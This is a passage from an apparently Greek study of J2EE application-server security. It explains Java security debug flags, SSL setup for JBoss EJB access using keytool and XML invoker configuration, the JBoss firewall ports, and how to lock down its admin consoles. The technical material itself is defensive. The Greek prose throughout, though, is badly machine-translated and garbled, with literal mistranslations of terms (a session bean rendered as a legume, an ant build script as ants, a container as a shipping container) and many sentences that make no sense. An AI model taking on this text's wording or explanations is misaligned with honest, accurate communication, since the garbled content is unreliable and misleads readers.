



Για να ολοκληρώσει αυτήν την συζήτηση, είναι εδώ little-known tidbit στη διόρθωση των τοποθετήσεων πολιτικής ασφαλείας. Υπάρχει διάφορη σηµαία διόρθωσης που

µπορείτε να θέσετε για να καθορίσετε πώς ο διευθυντής ασφάλειας χρησιµοποιεί το αρχείο πολιτικής ασφαλείας σας καθώς επίσης και ποια πολιτικά αρχεία συµβάλλουν τις άδειες. Το τρέξιµο του VM παρουσιάζει ως εξής πιθανές τοποθετήσεις σηµαιών διόρθωσης:

### **Κώδικας**

```
[bin]$ java -Djava.security.debug=help 
all turn on all debugging 
access print all checkPermission results 
combiner SubjectDomainCombiner debugging 
jar jar verification 
logincontext login context results 
policy loading and granting 
provider security provider debugging 
scl permissions SecureClassLoader assigns
The following can be used with access: 
stack include stack trace 
domain dumps all domains in context 
failure before throwing exception, dump stack 
         and domain that didn't have permission 
Note: Separate multiple options with a comma
```
Τρέξιµο µε - Djava.security.debug=all παρέχει την περισσότερη παραγωγή, αλλά ο όγκος παραγωγής είναι χειµαρρώδης. Αυτό είναι ένα καλό µέρος για να αρχίσει εάν και εσείς θα καταλάβετε µια δεδοµένη αποτυχία ασφάλειας καθόλου. Μια λιγότερο φλύαρη ρύθµιση ότι οι βοήθειες διορθώνουν τις αποτυχίες άδειας πρόκειται να χρησιµοποιήσει - Djava.security.debug=access, αποτυχία. Αυτό δεν είναι ακόµα σχετικά φλύαρο, αλλά όχι σχεδόν τόσο κακό όσο όλος ο τρόπος ως πληροφορίες περιοχών ασφάλειας επιδεικνύεται µόνο στις αποτυχίες πρόσβασης.

# **5.13 Χρήση SSL µε έναν Jboss που χρησιµοποιεί ήδη JSSE**

Το JBoss χρησιµοποιεί JSEE, η ασφαλής επέκταση υποδοχών της Java (JSSE), για τη SSL. JSSE συσσωρεύεται με JDK 1.4. Για να πάρετε αργισμένοι με JSSE γρειάζεστε ένα δηµόσιο βασικό/ιδιωτικό βασικό ζευγάρι υπό µορφή X509 πιστοποιητικού προς χρήση από τις υποδοχές κεντρικών υπολογιστών SSL. Με σκοπό αυτό το παράδειγµα έχουµε δηµιουργήσει ένα µόνος-υπογεγραµµένο πιστοποιητικό χρησιµοποιώντας το keytool JDK και έχουμε περιλάβει το προκύπτον keystore αρχείο στον κατάλογο πηγής chap8 ως chap8.keystore. ∆ηµιουργήθηκε χρησιµοποιώντας την ακόλουθες εντολή και την εισαγωγή:

keytool -genkey -keystore chap8.keystore -storepass rmi+ssl -keypass rmi+ssl -keyalg RSA -alias chapter8 -validity 3650 -dname "cn=chapter8 example,ou=admin book,dc=jboss,dc=org"

Αυτό παράγει ένα αρχείο keystore αποκαλούµενο chap8.keystore. Ένα keystore είναι µια βάση δεδοµένων των κλειδιών ασφάλειας. Υπάρχουν δύο διαφορετικοί τύποι καταχωρήσεων σε ένα keystore:

- **Key entries**: κάθε είσοδος φυλάσσει τις πολύ ευαίσθητες κρυπτογραφικές βασικές πληροφορίες, οι οποίες αποθηκεύονται µε ένα προστατευµένο σχήµα για να αποτρέψουν την αναρµόδια πρόσβαση. Χαρακτηριστικά, ένα κλειδί που αποθηκεύεται σε αυτόν τον τύπο εισόδου είναι ένα µυστικό κλειδί, ή ένα ιδιωτικό κλειδί που συνοδεύεται από την αλυσίδα πιστοποιητικών για το αντίστοιχο δηµόσιο κλειδί. Το keytool και jarsigner τα εργαλεία χειρίζονται µόνο τον πιό πρόσφατο τύπο εισόδου, ο οποίος είναι ιδιωτικά κλειδιά και οι σχετικές αλυσίδες πιστοποιητικών τους.
- **trusted certificate entries**: κάθε είσοδος περιέχει ένα ενιαίο δηµόσιο βασικό πιστοποιητικό που ανήκει σε ένα άλλο συµβαλλόµενο µέρος. Καλείται εµπιστευµένο πιστοποιητικό επειδή ο ιδιοκτήτης keystore εµπιστεύεται ότι το δηµόσιο κλειδί στο πιστοποιητικό ανήκει πράγµατι στην ταυτότητα που προσδιορίζεται από το θέµα (ιδιοκτήτης) του πιστοποιητικού. Ο εκδότης του πιστοποιητικού vouches για αυτό, µε την υπογραφή του πιστοποιητικού.

Περιεχοµένου η απαρίθµηση του του src/των κεντρικών αγωγών/των αρχείων παραδειγµάτων org/jboss/chap8/chap8.keystore που χρησιµοποιεί το keytool παρουσιάζει ένα µόνος-υπογεγραµµένο πιστοποιητικό:

#### **Κώδικας**

[examples]\$ keytool -list -v -keystore src/main/org/jboss/chap8/chap8.keystore Enter keystore password: rmi+ssl Keystore type: jks Keystore provider: SUN Your keystore contains 1 entry Alias name: chapter8 Creation date: Dec 16, 2004 Entry type: keyEntry Certificate chain length: 1 Certificate[1]: Owner: CN=chapter8 example, OU=admin book, DC=jboss, DC=org Issuer: CN=chapter8 example, OU=admin book, DC=jboss, DC=org Serial number: 41c23d6c Valid from: Thu Dec 16 19:59:08 CST 2004 until: Sun Dec 14 19:59:08 CST 2014 Certificate fingerprints: MD5: 36:29:FD:1C:78:44:14:5E:5A:C7:EB:E5:E8:ED:06:86 SHA1: 37:FE:BB:8A:A5:CF:D9:3D:B9:61:8C:53:CE:19:1E:4D:BC:C9:18:F2

```
******************************************* 
*******************************************
```
Με την εργασία JSSE και ένα keystore με το πιστοποιητικό που θα χρησιμοποιήσετε για τον κεντρικό υπολογιστή JBoss, σας είναι έτοιµος να διαµορφώσει JBoss για να χρησιµοποιήσει τη SSL για την πρόσβαση EJB. Αυτό γίνεται µε τη διαµόρφωση των EJB invoker RMI εργοστασίων υποδοχών. Το πλαίσιο JBossSX περιλαµβάνει τις Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

εφαρµογές των διεπαφών java.rmi.server.RMIServerSocketFactory και java.rmi.server.RMIClientSocketFactory που επιτρέπουν τη χρήση του RMI πέρα από κρυπτογραφηµένες τις SSL υποδοχές.

Οι κατηγορίες εφαρµογής είναι org.jboss.security.ssl.RMISSLServerSocketFactory και org.jboss.security.ssl.RMISSLClientSocketFactory αντίστοιχα. Υπάρχουν δύο βήµατα για να επιτρέψουν τη χρήση της SSL για την πρόσβαση RMI σε EJBs. Ο πρώτος πρόκειται να επιτρέψει τη χρήση ενός keystore ως βάση δεδοµένων για το πιστοποιητικό κεντρικών υπολογιστών SSL, το οποίο γίνεται µε τη διαµόρφωση ενός org.jboss.security.plugins.JaasSecurityDomain MBean. Ο περιγραφέας jbossservice.xml στον κατάλογο chap8/ex4 περιλαµβάνει το JaasSecurityDomain καθορισµός που παρουσιάζεται στο παράδειγµα 8.16, «ένα δείγµα JaasSecurityDomain config για RMI/SSL».

### **Κώδικας**

```
<!-- The SSL domain setup --> 
<mbean code="org.jboss.security.plugins.JaasSecurityDomain" 
name="jboss.security:service=JaasSecurityDomain,domain=RMI+SSL"> 
     <constructor> 
         <arg type="java.lang.String" value="RMI+SSL"/> 
     </constructor> 
     <attribute name="KeyStoreURL">chap8.keystore</attribute> 
     <attribute name="KeyStorePass">rmi+ssl</attribute> 
</mbean>
```
Παράδειγµα 8.16. Ένα δέιγµα της παραµετροποίησης του JaasSeccurityDomain για λειτουργίες RMI / **SSL** 

Το JaasSecurityDomain είναι µια υποκατηγορία της τυποποιηµένης κατηγορίας JaasSecurityManager που προσθέτει τις έννοιες ενός keystore επίσης πρόσβαση KeyManagerFactory και TrustManagerFactory JSSE. Επεκτείνει το βασικό διευθυντή ασφάλειας για να επιτρέψει την υποστήριξη για τη SSL και άλλες κρυπτογραφικές διαδικασίες που απαιτούν τα κλειδιά ασφάλειας. Αυτή η διαµόρφωση φορτώνει απλά το chap8.keystore από το παράδειγµα 4 MBean SAR χρησιµοποιώντας τον υποδεδειγµένο κωδικό πρόσβασης. Το δεύτερο βήµα είναι να καθοριστεί µια invoker EJB διαµόρφωση που χρησιµοποιεί τα εργοστάσια υποδοχών JBossSX RMI που υποστηρίζουν τη SSL. Για να κάνετε αυτό πρέπει να καθορίσετε µια διαµόρφωση συνήθειας για το JRMPInvoker, EJBs σε JBoss καθώς επίσης και µια οργάνωση EJB που χρησιµοποιεί αυτό το invoker. Η κορυφή της λίστας παρουσιάζει περιγραφέα jboss-service.xml που καθορίζει τη συνήθεια JRMPInovker.

```
<mbean code="org.jboss.invocation.jrmp.server.JRMPInvoker" 
        name="jboss:service=invoker,type=jrmp,socketType=SSL"> 
     <attribute name="RMIObjectPort">14445</attribute> 
     <attribute name="RMIClientSocketFactory"> 
         org.jboss.security.ssl.RMISSLClientSocketFactory 
     </attribute> 
     <attribute name="RMIServerSocketFactory"> 
         org.jboss.security.ssl.RMISSLServerSocketFactory 
     </attribute>
```

```
 <attribute name="SecurityDomain">java:/jaas/RMI+SSL</attribute> 
<depends>jboss.security:service=JaasSecurityDomain,domain=RMI+SSL</de
pends> 
</mbean>
```
Στην οργάνωση invoker SSL, θα δηµιουργήσουµε µια invoker σύνδεση που ονοµάζεται το άνευ υπηκοότητος-SSL-invoker που χρησιµοποιεί τη συνήθειά µας JRMPInvoker. Μπορούμε να δηλώσουμε τη invoker σύνδεση και να την συνδέσουμε µε EchoBean4 όπως φαίνεται στο ακόλουθο αρχείο jboss.xml.

```
<?xml version="1.0"?> 
<jboss> 
     <enterprise-beans> 
         <session> 
             <ejb-name>EchoBean4</ejb-name> 
            <configuration-name>Standard Stateless
SessionBean</configuration-name> 
             <invoker-bindings> 
                 <invoker> 
                     <invoker-proxy-binding-name>stateless-ssl-
invoker</invoker-proxy-binding-name> 
                 </invoker> 
             </invoker-bindings> 
         </session> 
     </enterprise-beans> 
     <invoker-proxy-bindings> 
         <invoker-proxy-binding> 
             <name>stateless-ssl-invoker</name> 
             <invoker-
mbean>jboss:service=invoker,type=jrmp,socketType=SSL</invoker-mbean> 
             <proxy-factory>org.jboss.proxy.ejb.ProxyFactory</proxy-
factory> 
             <proxy-factory-config> 
             <client-interceptors> 
                 <home> 
<interceptor>org.jboss.proxy.ejb.HomeInterceptor</interceptor> 
<interceptor>org.jboss.proxy.SecurityInterceptor</interceptor> 
<interceptor>org.jboss.proxy.TransactionInterceptor</interceptor> 
<interceptor>org.jboss.invocation.InvokerInterceptor</interceptor> 
                  </home> 
                <hean><interceptor>org.jboss.proxy.ejb.StatelessSessionInterceptor</interce
ptor> 
<interceptor>org.jboss.proxy.SecurityInterceptor</interceptor> 
<interceptor>org.jboss.proxy.TransactionInterceptor</interceptor> 
<interceptor>org.jboss.invocation.InvokerInterceptor</interceptor> 
                 </bean>
```

```
 </client-interceptors> 
              </proxy-factory-config> 
         </invoker-proxy-binding> 
     </invoker-proxy-bindings> 
</jboss>
```
Στο παράδειγµα 4, ο κώδικας βρίσκεται κάτω από το src/τον κεντρικό αγωγό/τον κατάλογο org/jboss/chap8/ex4 των παραδειγµάτων βιβλίων. Αυτό είναι ένα άλλο απλό άνευ υπηκοότητος φασόλι συνόδου µε µια µέθοδο ηχούς που επιστρέφει το επιχείρηµα εισαγωγής της. Είναι δύσκολο να ειπωθεί πότε η SSL είναι σε λειτουργία εκτός αν αποτυγχάνει, έτσι θα πρέπει να τρέξετε στο παράδειγµα 4, δύο διαφορετικούς τρόπους να καταδειχθεί ότι η επέκταση EJB χρησιµοποιεί στην πραγµατικότητα τη SSL. Αρχίστε τον κεντρικό υπολογιστή JBoss χρησιµοποιώντας τη διαµόρφωση προεπιλογής και τρέξτε έπειτα το παράδειγµα 4b ως εξής:

# **Κώδικας**

```
[examples]$ ant -Dchap=chap8 -Dex=4b run-example 
... 
run-example4b: 
      [copy] Copying 1 file to /tmp/jboss-4.0.1/server/default/deploy 
     [echo] Waiting for 15 seconds for deploy...
... 
     [java] Exception in thread "main" java.rmi.ConnectIOException:
error during JRMP connection establishment; nested exception is:<br>[java] javax.net.ssl.SSLHandshakeExcep
                                javax.net.ssl.SSLHandshakeException:
sun.security.validator.ValidatorException: No trusted certificate 
found 
...
```
Η προκύπτουσα εξαίρεση αναµένεται και είναι ο σκοπός της 4b έκδοσης του παραδείγµατος. Σηµειώστε ότι το ίχνος σωρών εξαίρεσης έχει εκδοθεί για να αρµόσει στο σχήµα βιβλίων, να αναµείνει έτσι κάποια διαφορά. Το βασικό στοιχείο που παρατηρεί για την εξαίρεση είναι αυτό παρουσιάζει σαφώς ότι χρησιµοποιείτε τις κατηγορίες ήλιων JSSE για να επικοινωνήσετε µε το εµπορευµατοκιβώτιο JBoss EJB.

Η εξαίρεση λέει ότι το µόνο- υπογεγραµµένο πιστοποιητικό που εσείς χρησιµοποιείτε δεδοµένου ότι το πιστοποιητικό κεντρικών υπολογιστών JBoss δεν µπορεί να επικυρωθεί όπως υπογράφεται από οποιεσδήποτε από τις αρχές πιστοποιητικών προεπιλογής. Αυτό αναµένεται επειδή η αρχή πιστοποιητικών προεπιλογής keystore που τα σκάφη µε το JSSE συσκευάζουν µόνο περιλαµβάνει καλά - γνωστές αρχές πιστοποιητικών όπως VeriSign, Thawte, και η RSA ασφάλεια δεδοµένων.

Για να πάρετε τον πελάτη EJB και να δεχτείτε το µόνο- υπογεγραµµένο πιστοποιητικό σας ως έγκυρο, πρέπει να µπείτε στις κατηγορίες JSSE για να χρησιµοποιήσετε chap8.keystore σας ως truststore της. Ένα truststore είναι ακριβώς ένα keystore που περιέχει τα δηµόσια βασικά πιστοποιητικά που χρησιµοποιούνται για να υπογράψουν άλλα πιστοποιητικά. Για να κάνει αυτό, παράδειγµα 4 τρεξίµατος που χρησιµοποιεί - Dex=4 παρά - Dex=4b για να περάσει τη θέση του σωστού truststore που χρησιµοποιεί την ιδιοκτησία συστηµάτων του javax.net.ss l.trustStore:

```
[examples]$ ant -Dchap=chap8 -Dex=4 run-example 
... 
run-example4: 
      [copy] Copying 1 file to /tmp/jboss-4.0.1/server/default/deploy 
     [echo] Waiting for 5 seconds for deploy...
... 
     [java] Created Echo
[java]Echo.echo()#1=This is call 1
```
Αυτή τη φορά η µόνη ένδειξη ότι µια υποδοχή SSL περιλαµβάνεται είναι λόγω της SSL το μήνυμα. Αυτό προέρχεται από την κατηγορία RMISSLClientSocketFactory δεδοµένου ότι διορθώστε το µήνυµα κούτσουρων επιπέδων. Εάν δεν διαµορφώσατε τον πελάτη στο τυπωµένο κείµενο log4j να διορθώσετε τα µηνύµατα επιπέδων, δεν θα υπήρχε καµία άµεση ένδειξη ότι η SSL εµπλάκηκε. Εάν σηµειώνετε τους χρόνους εκτέλεσης και το φορτίο στην CPU του συστήµατός σας, σίγουρα υπάρχει µια διαφορά. Η SSL, όπως SRP, αναµιγνύεται τη χρήση των cryptographically ισχυρών τυχαίων αριθµών που παίρνουν το χρόνο να σπαρθεί ο πρώτος χρόνος που χρησιµοποιούνται. Αυτό παρουσιάζει ως υψηλή χρησιµοποίηση της CPU και ξεκινά τους χρόνους. Μια συνέπεια αυτού είναι ότι εάν τρέχετε σε ένα σύστηµα που είναι πιό αργό από αυτό που χρησιµοποιείται για να τρέξει τα τον παραδείγµατα για το βιβλίο, όπως κατά τρέξιµο του παραδείγµατος 4b, µπορείτε βλέποντας µια εξαίρεση παρόµοια µε τα εξής:

```
javax.naming.NameNotFoundException: EchoBean4 not bound 
    at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer 
...
```
Το πρόβληµα είναι ότι ο κεντρικός υπολογιστής JBoss δεν έχει τελειώσει το παράδειγµα EJB στο χρόνο ο πελάτης που επιτρέπεται. Αυτό οφείλεται στον αρχικό χρόνο οργάνωσης της ασφαλούς τυχαίας γεννήτριας αριθµού που χρησιµοποιείται από την υποδοχή κεντρικών υπολογιστών SSL. Εάν βλέπετε αυτό το ζήτηµα, απλά επανάληψη το παράδειγµα πάλι ή αυξάνετε την επέκταση περιµένετε το χρόνο στο χειρόγραφο µυρµηγκιών chap8 build.xml.

# **5.14 ∆ιαµορφώνοντας τον JBoss για χρήση πίσω από τοίχος προστασιας**

Το JBoss έρχεται µε πολλές εδρευµένες υποδοχή υπηρεσίες που ανοίγουν τους λιµένες ακούσµατος. Σε αυτό το τµήµα απαριθµούµε τις υπηρεσίες που ανοικτοί λιµένες που να πρέπει να διαµορφωθούν για να εργαστούν κατά την πρόσβαση JBoss πίσω από µια αντιπυρική ζώνη. Ο ακόλουθος πίνακας παρουσιάζει τους λιµένες, τύπος υποδοχών, σχετική υπηρεσία για τις υπηρεσίες στο σύνολο αρχείων διαµόρφωσης προεπιλογής. Ο πίνακας 8.2, «πρόσθετοι λιµένες σε όλη τη διαµόρφωση» παρουσιάζει ίδιες πληροφορίες για τους πρόσθετους λιµένες που υπάρχουν σε όλο το σύνολο αρχείων διαµόρφωσης.



#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)



**Πίνακας 4 Οι θύρες µιας τυπικής υλοποίησης.** 



<sup>[a]</sup> Currently anonymous but can be set via the RmiPort attribute. <sup>[b]</sup> Plus two additional anonymous UDP ports, one can be set using the rcv\_port, and the other cannot be set.

**Πίνακας 5 Επιπλέον θύρες για όλες τις υλοποιήσεις.** 

# **5.15 Πως να ασφαλίσουµε τον JBoss**

Το JBoss έρχεται µε διάφορα σηµεία πρόσβασης του διαχειριστή που πρέπει να εξασφαλιστούν ή να αφαιρεθούν για να αποτρέψουν την αναρµόδια πρόσβαση στις λειτουργίες του διαχειριστή σε µια επέκταση. Αυτό το τµήµα περιγράφει τις διάφορες υπηρεσίες του διαχειριστή και πώς να τις εξασφαλίσει.

### *5.15.1 Το jmx-console.war*

Τα jmx-console.war που βρίσκονται επεκτείνουν τον κατάλογο παρέχουν µια άποψη HTML στο JMX microkernel. Υπό αυτήν τη μορφή, παρέχει την πρόσβαση στην αυθαίρετη πρόσβαση διαχειριστών όπως τη διακοπή του κεντρικού υπολογιστή, παύση των υπηρεσιών, που επεκτείνουν τις νέες υπηρεσίες, κ.λπ. Πρέπει είτε να εξασφαλιστεί όπως οποιαδήποτε άλληδήποτε εφαρµογή Ιστού, είτε να αφαιρεθεί.

### *5.15.2 Το web-console.war*

Τα Ιστός-console.war που βρίσκονται επεκτείνουν/το διοικητικό κατάλογο είναι µια άλλη άποψη εφαρµογής Ιστού στο JMX microkernel. Αυτό χρησιµοποιεί έναν συνδυασµό ενός applet και µιας άποψης HTML και παρέχει το ίδιο επίπεδο πρόσβασης στη λειτουργία διαχειριστή µε το jmx-console.war. Υπό αυτήν τη µορφή, πρέπει είτε να εξασφαλιστεί είτε να αφαιρεθεί. Το Ιστός-console.war περιέχει τα σχολιασµένα έξω πρότυπα για τη βασική ασφάλεια σε Ιστός-INF/web.xml του καθώς επίσης και τη σχολιασµένη έξω οργάνωση για µια περιοχή ασφάλειας σε Ιστός-INF/jboss-Web.xml.

#### *5.15.3 Το http-invoker.sar*

Τα HTTP-invoker.sar που βρίσκονται επεκτείνουν τον κατάλογο είναι υπηρεσία που παρέχει την πρόσβαση RMI/HTTP για EJBs και την ονοµάζοντας υπηρεσία JNDI. Αυτό περιλαµβάνει ένα servlet που επεξεργάζεται τις θέσεις τακτοποιηµένου org.jboss.invocation. Αντικείµενα επίκλησης που αντιπροσωπεύουν τις επικλήσεις που πρέπει να αποσταλούν επάνω στο MBeanServer. Αποτελεσµατικά αυτό επιτρέπει την πρόσβαση σε MBeans που υποστηρίζει την αποσυνδεµένη invoker λειτουργία µέσω του HTTP δεδοµένου ότι κάποιο µπόρεσε να υπολογίσει πώς να σχηµατοποιήσει µια κατάλληλη θέση HTTP. Στην ασφάλεια αυτό το σηµείο πρόσβασης εσείς θα πρέπει να εξασφαλίσει το servlet JMXInvokerServlet που βρίσκεται στον περιγραφέα HTTP-invoker.sar/invoker.war/WEB-INF/web.xml. Υπάρχει µια ασφαλής χαρτογράφηση που καθορίζεται για την πορεία του /restricted/JMXInvokerServlet εξ ορισµού, κάποια θα έπρεπε απλά να αφαιρέσει τις άλλες πορείες και να διαµορφώσει την οργάνωση περιοχών ασφάλειας HTTP-invoker στον περιγραφέα HTTP-invoker.sar/invoker.war/WEB-INF/jboss-web.xml.

#### *5.15.4 Το jmx-invoker-adaptor-server.sar*

Το jmx-invoker-προσαρµοστής-server.sar είναι υπηρεσία που εκθέτει τη διεπαφή JMX MBeanServer µέσω µιας συµβατής διεπαφής RMI χρησιµοποιώντας την αποσυνδεµένη RMI/JRMP invoker υπηρεσία. Ο µόνος τρόπος για αυτήν την υπηρεσία που εξασφαλίζεται αυτήν την περίοδο θα ήταν να µεταστρέψει το πρωτόκολλο σε RMI/HTTP και να εξασφαλίσει το HTTP-invoker.sar όπως περιγράφεται στο προηγούµενο τµήµα. Στο µέλλον αυτή η υπηρεσία θα επεκταθεί ως XMBean µε έναν αναχαιτιστή ασφάλειας που υποστηρίζει βασισµένους τους στον ρόλο ελέγχους πρόσβασης. Εάν το σας που κλίνουν έτσι αυτό είναι µια διαµόρφωση που µπορεί οργάνωση σήµερα µετά από τη διαδικασία κατέδειξε στο παράδειγµα XMBean: Τµήµα 2.4.3.2 .3, «έκδοση 3, προσθέτοντας την ασφάλεια και την εξ' αποστάσεως πρόσβαση στο JNDIMap XMBean».

# **Κεφάλαιο 6 Το µέλλον στο πεδίο της ασφάλειας**

*..εάν η ανταµοιβή ενός εγκλήµατος υπερβαίνει τους σχετικούς κινδύνους και την προσπάθεια που απαιτείται για να γίνει, οι επιτιθέµενοι θα το επιχειρήσουν.* 

Η συνεχόµενη πάλη µεταξύ των προγραµµατιστών και τους συγγραφείς κακόβουλου κώδικα είναι ένας αγώνας όπλων. Όσο και γρήγορα οι προγραµµατιστές και οι IT αρχιτέκτονες σχεδιάζουν νέα µέτρα ασφάλειας, οι κακοί τύποι θα κάνουν παρόµοιες επιλογές. Για κάθε κενό ασφάλειας που θωρακίζεται, οι απατεώνες θα βρίσκουν νέους τρόπους να διαταράσσουν τα δίκτυα και να κλέβουν στοιχεία. Όπως και να έχει το να ασφαλίσουµε τους εαυτούς µας ενάντια στο κυβερνο- έγκληµα είναι δύσκολο. Ειδικά στην εποχή µας όπου πλέον τα δεδοµένα δεν περιορίζονται σε υπολογιστές αλλά και σε φορητές συσκευές, όπως κινητά τηλέφωνα/ mp3 συσκευές, κτλ. Τα εγκλήµατα αυτά καθεαυτά δεν πρόκειται να αλλάξουν, Spam, phising, DoS, ακόµα θα είναι στην κορυφή των εγκληµάτων αλλά θα γίνονται µε διαφορετικούς µηχανισµούς.

Αυξάνεται ραγδαία ο αριθµός επιθέσεων που εκµεταλεύεται τα κενά ασφαλείας. Ως αποτέλεσµα η ασφάλεια των εφαρµογών αναπτύσσεται και αυτή µε την σειρά της µε τον ίδιο ρυθµό. Κάθε µέρα ξεσκεπάζουµε νέες απειλές, τεχνικές και κενά ασφαλείας. Ακόµα, επειδή τα ΜΜΕ συγκεντρώνονται στις απειλές αυτές και το πως επιρρεάζουν τον κόσµο, όπως τροµοκρατία, το ενδιαφέρον για την θωράκιση των εφαρµογών είναι πιο έντονο από ποτέ άλλοτε. Και παρά αυτό το ενδιαφέρον, νέες απειλές ανακαλύπτονται καθηµερινά. Και, έτσι προκύπτει το ερώτηµα «Γιατί σήµερα οι εφαρµογές είναι πιο ευάλλωτες απ' ότι ποτέ στο θέµα της ασφάλειας; Αν οι προγραµµατιστές των εφαρµογών έχουν καλύτερη µόρφωση επάνω στην θωράκιση του λογισµικού και ο κώδικας που γράφεται περνάει πιο πολλά τεστ στην ασφάλεια, θα έπρεπε να έχουμε μείωση τέτοιων φαινομένων». Η απάντηση είναι ανησυχητική.

